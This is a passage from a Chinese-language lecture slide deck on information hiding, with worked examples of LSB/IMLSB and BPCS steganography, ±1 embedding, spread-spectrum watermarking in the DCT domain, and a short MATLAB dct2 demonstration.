$x^{T}\left[i,j\right]={\left[\begin{matrix}9 & 11 \\ 12 & 13\end{matrix}\right]}_{D}^{T}={\left[\begin{matrix}9 & 12 \\ 11 & 13\end{matrix}\right]}_{D}$
再按位权低高展开像素矩阵 (9,11,12,13)
$x^{T}\left[i,j\right]={\left[\begin{matrix}9 & 12 \\ 11 & 13\end{matrix}\right]}_{D}=\left[\begin{matrix}1001 & 1100 \\ 1011 & 1101\end{matrix}\right]−>x_{0}\left[i,j\right]=\left[\begin{matrix}1 & 0 \\ 1 & 1\end{matrix}\right],x_{1}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 1 & 0\end{matrix}\right],x_{2}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],x_{3}\left[i,j\right]=\left[\begin{matrix}1 & 1 \\ 1 & 1\end{matrix}\right]$

Slide 33

2.0 时域替换技术
IMLSB算法案例
解：扰乱方式为转置时，处理步骤为：
第三：用$b_{0}$替换$x_{0}，b_{1}$替换$x_{1}$，得到：
$x_{0}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],x_{1}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 0 & 0\end{matrix}\right],x_{2}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],x_{3}\left[i,j\right]=\left[\begin{matrix}1 & 1 \\ 1 & 1\end{matrix}\right]$
即隐藏后：$x^{T}\left[i,j\right]=\left[\begin{matrix}1000 & 1101 \\ 1000 & 1101\end{matrix}\right]={\left[\begin{matrix}8 & 13 \\ 8 & 13\end{matrix}\right]}_{D}$
恢复原始排列顺序：
$x\left[i,j\right]={\left[\begin{matrix}8 & 8 \\ 13 & 13\end{matrix}\right]}_{D}$

Slide 34

2.0 时域替换技术
IMLSB算法案例
解：扰乱方式为转置时，处理步骤为：
第四：接收方拿到含秘密信息的图像块后，首先按约定好的方使扰乱图像块：
$x^{T}\left[i,j\right]={\left[\begin{matrix}8 & 8 \\ 13 & 13\end{matrix}\right]}_{D}^{T}={\left[\begin{matrix}8 & 13 \\ 8 & 13\end{matrix}\right]}_{D}=\left[\begin{matrix}1000 & 1101 \\ 1000 & 1101\end{matrix}\right]$
提取最低和次低比特平面：
$b_{0}\left[i,j\right]=\left[\begin{matrix}0 & 1 \\ 0 & 1\end{matrix}\right],b_{1}\left[i,j\right]=\left[\begin{matrix}0 & 0 \\ 0 & 0\end{matrix}\right]$
按列优先排列，得到：
B(00110000)->X(30)->’0’

Slide 35
2.0 时域替换技术
LSB改进算法
LSB算法通过替换像素比特为秘密信息实现隐藏，会影响载体的统计特性。
改进思路是，修改像素时，无论像素值是奇数还是偶数，都可以对其加1或减1来实现隐藏。基于该思路的算法称为±1隐藏。

Slide 36

2.0 时域替换技术
LSB改进算法
一种±1隐藏算法
设秘密信息位为w，对应隐藏该位的像素灰度值为x(i, j)
如果w 与x(i, j)的最低比特位相同，即w = x(i, j) mod 2，那么不改变原始数据
当w 与x(i, j)的最低比特位不同，即w ≠ x(i, j) mod 2 时，计算
Notes:
T：x(i,j)相邻3*3=9个像素值的和与9倍的x(i,j)值的差

Slide 37

2.0 时域替换技术
LSB改进算法
一种±1隐藏算法
对x(i, j)作如下调整
Notes:
提取的LSB就是隐秘信息

Slide 38




2.0 时域替换技术
LSB算法
LSB算法可应用于彩色图像。典型方法为：依次在彩色图像的各个颜色通道，使用LSB算法嵌入信息。
蓝色通道
绿色通道
红色通道

Slide 39
2.0 时域替换技术
BPCS（bit-plane complexity segmentation）位平面复杂度分割
原理：
将载体数据的多个位平面分成小块
人的视觉对变化剧烈、复杂度较高的位平面小块不敏感
秘密信息可以加载在多个位平面
样点
3 | 2
1 | 0
第2比特平面
1 | 1
0 | 0
第1比特平面
1 | 0
1 | 0

Slide 40

2.0 时域替换技术
BPCS算法:复杂度
复杂度定义：所有相邻像素对中取值不同的像素对数目。
复杂度最大可能值记为Cmax
例如，8×8，复杂度0－112
全0或全1：复杂度0
0、1相间棋盘状：复杂度112
复杂度为C的图像块，与棋盘状图像块做异或运算后，生成的新图像块，复杂度为：Cmax-C
图像块与棋盘状图像块的异或操作，称之为共轭处理。
Notes:
0、1相间棋盘状：复杂度112。每行相邻像素对中取值不同的像素对数目是7，8行就是8*7=56；同理，8列是8*7=56；2*56=112.

Slide 41
2.0 时域替换技术
BPCS算法信息嵌入步骤：
将载体图像所有位平面分为小块，如8×8；
计算每个小块的复杂度；
选择复杂度大于αCmax的位平面小块用于负载秘密信息；
将秘密信息组成位平面小块，如果其复杂度大于αCmax，则直接替换原位平面小块；
如果其复杂度小于等于αCmax，则先作共轭处理，再替换；
记录下哪些小块经过共轭处理。

Slide 42
2.0 时域替换技术
BPCS算法信息提取步骤：
将载体图像所有位平面分为小块，如8×8；
计算每个小块的复杂度；
选择所有复杂度大于aCmax的位平面小块取出，可得到含共轭处理的秘密信息；
根据共轭处理记录，对于作过共轭处理的小块，再作一次共轭，就可以得到秘密信息。

Slide 43
2.0 时域替换技术
BPCS案例：
设分块大小为2*2,每像素值用3 比特表示，alpha=0.4。
1、Cmax为多少？
2、若已知小块像素（行优先排列）为（7,5,4,6），其各个比特平面的复杂度为？
3、有哪些比特平面适于隐藏信息？

Slide 44
2.0 时域替换技术
BPCS案例
解：
1、Cmax=4,alpha = 0.4,
alpha * Cmax = 0.4 * 4 = 1.6

Slide 45
2.0 时域替换技术
BPCS案例
解：2~3、
像素为7,5 即： 111 101
4,6 100 110
三个比特平面，按位权低高分别为：
最低比特（1 1） （1 0）最高比特（1 1）
平面 （0 0） （0 1） 平面 （1 1）
其复杂度为2, 4, 0，因此可以隐藏秘密信息的是最低和次低比特平面

Slide 46
2.0 时域替换技术
BPCS案例：
设秘密信息为
1 1 和 0 0
1 0 0 0
则隐藏秘密信息后，上述像素值变为？约定先替换位权较低的比特平面。

Slide 47
2.0 时域替换技术
BPCS案例，解：
则第一块1 1复杂度为2，大于alpha*Cmax
1 0
可以直接替换，
第二块要0 0复杂度为0，小于alpha*Cmax
0 0
应与棋盘小块1 0异或，得：1 0
0 1 0 1

Slide 48
2.0 时域替换技术
BPCS案例：解：
替换后，三个比特平面，从低到高分别为
（1 1 ） （1 0） （1 1）
（1 0） （0 1） （1 1）
还原为十进制值为：
7 5
5 6

Slide 49
课程内容
格式信息隐藏算法
时域算法
变换域算法
扩频算法
统计算法

Slide 50
3 变换域算法
常用的变换域方法
离散余弦变换（DCT）
离散小波变换（DWT）
离散傅立叶变换（DFT）
…

Slide 51

3 变换域算法
扩频通信基本原理
香农得出著名的信道容量计算公式：
$C=W\log_{2}\left(1+\frac{δ_{X}^{2}}{δ_{n}^{2}}\right)$
$C$是信道容量
$W$是信道带宽
$δ_{n}^{2}$是噪声功率
$δ_{X}^{2}$是信号功率
香农公式表明信道无误差传输信息的能力与存在于信道中的信噪比以及信道带宽之间的关系
Notes:
扩频通信理念：扩展带宽，降低能量
香农公式表明信道无误差传输信息的能力与存在于信道中的信噪比以及信道带宽之间的关系：成正比。

Slide 52

3 变换域算法
扩频通信基本原理
变换公式为：
$\frac{C}{W}={1.44log}_{e}\left(1+\frac{δ_{X}^{2}}{δ_{n}^{2}}\right)$
当$\frac{δ_{X}^{2}}{δ_{n}^{2}}≪1$时，用幂级数展开上式，略去高次项
$\frac{C}{W}=1.44\frac{δ_{X}^{2}}{δ_{n}^{2}}$
得出结论：给定信道容量，可用不同的带宽和信噪比来传输信息。当信噪比较小时（干扰很强），可用宽带系统传输信息。
Notes:
扩频通信理念：扩展带宽，降低能量
干扰很强时通过提高带宽来达到同等信道容量的目的

Slide 53
3 变换域算法
扩频通信基本原理
扩频通信即扩展频谱通信，信号在大于所需的带宽内进行传输。
特点：
占据频带很宽，每个频段上的能量很低
即使几个频段的信号丢失，仍可以恢复信号
优势：拦截概率小，抗干扰能力强
Notes:
扩频通信理念：扩展带宽，降低能量

Slide 54
3 变换域算法
扩频通信基本原理
将扩频通信的概念应用到隐蔽通信系统中。
隐蔽通信系统就是试图将秘密信息扩展在整个载体中，以达到不可察觉的目的，并且删除一小部分载体，也很难删除整个信息。
Notes:
将秘密信息扩展在整个载体中相当于整个带宽。嵌入的秘密信息的抗攻击能力强

Slide 55
3 变换域算法
基于扩频思想的数字水印算法
Cox等人研究发现，在对感官质量影响最关键（或对信号处理和攻击具有很好鲁棒性）的区域嵌入水印，将使水印系统具有较强鲁棒性。
矛盾的是，嵌入带来的、对这些区域的修改，会导致载体感官质量下降。
为了解决上述矛盾，Cox将载体(变换域）视为通信信道，将水印视为信道上传输的信号，将传输过程中水印系统必须抵抗的处理（攻击）视为噪声。类比扩频通信技术，将水印以扩频的方式嵌入到载体最重要的频谱成分中。

Slide 56




3 变换域算法
嵌入水印
基于扩频思想的数字水印算法
水印嵌入过程
产生服从正态分布的长度为N的随机序列作为水印W
选择载体图像N个最大的DCT系数(T)来嵌入水印，如下式：
$T_{w}\left[i\right]=T_{o}\left[i\right]\left(1+αW\left[i\right]\right),i=1⋯N$
对携带水印的系数进行DCT逆变换得到水印载体
DCT(DFT
,DWT)
关键系数
IDCT(IDFT
,IDWT)

Slide 57
3 变换域算法
离散余弦变换( Discrete Cosine Transform, DCT) 是一种实数域变换, 其变换核为实数的余弦函数。
对一幅图像进行离散余弦变换, 有这样的性质: 许多有关图像的重要可视信息都集中在DCT 变换的一小部分系数中。因此, 离散余弦变换( DCT) 是有损图像压缩JPEG 的核心, 同时也是所谓“ 变换域信息隐藏算法”的主要“ 变换域( DCT 域) ”之一。
因为图像处理运用二维离散余弦变换, 所以在此我们直接介绍二维DCT。

Slide 58


3 变换域算法
一个M× N 矩阵A的二维DCT 定义如下:
数值B_{pq}称为A的DCT 系数。

Slide 59



3 变换域算法
逆DCT 变换定义如下:
设原始信号为2× 2 的矩阵A,
根据DCT 定义公式对其做DCT变换, 得:

Slide 60


3 变换域算法

Slide 61
3 变换域算法
DCT 的MATLAB 实现
第一种方法是使用函数dct2, 该函数使用一个基于FFT 的快速算法来提高当输入较大的输入方阵时的计算速度。dct2 函数的调用格式如下:
B = dct2( A, [ M N] ) 或
B = dct2( A, M, N)
其中, A表示要变换的图像, M 和N 是可选参数, 表示填充后的图像矩阵大小。B 表示变换后得到的图像矩阵。

Slide 62
3 变换域算法
DCT 的MATLAB 实现
下面以lenna 图像为例, 说明各种DCT 变换函数的使用方法以及变换得到的DCT 系数的性质。先对图像整体做DCT 变换, 在MATLAB 中输入如下代码:
>> RGB = imread( ′c: \ lenna. jpg′) ;
>> RGB = double( RGB) /255 ;
>> RGBr = RGB( : , : , 1) ; % 提取R 层做DCT
>> DCTmatrix = dct2( RGBr) ;
>> subplot( 1, 2 , 1) , imshow( RGB) ; title( ′原始图像′)
>> subplot( 1, 2 , 2) , imshow( log( abs( DCTmatrix) ) , [ ] ) , colormap( jet( 64) ) ;
>> title( ′图像DCT 系数的光谱表示′) ;

Slide 63
